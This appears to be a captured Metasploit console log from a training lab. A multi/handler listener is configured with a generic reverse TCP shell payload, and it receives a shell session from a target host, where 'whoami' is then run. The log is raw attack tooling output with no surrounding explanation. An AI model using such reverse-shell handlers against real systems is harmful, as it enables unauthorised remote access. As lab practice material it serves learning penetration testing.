 [msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload generic/shell_rever
se_tcp
payload => generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 10.10.14.3
LHOST => 10.10.14.3
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 4444
LPORT => 4444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> explout
[-] Unknown command: explout
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Command shell session 1 opened (10.10.14.3:4444 -> 10.129.194.190:41972) at
2024-02-27 23:38:29 +0000
Shell Banner:
/bin/sh: 0:
-----
Output goes here
$ whoami
pwnmeow
$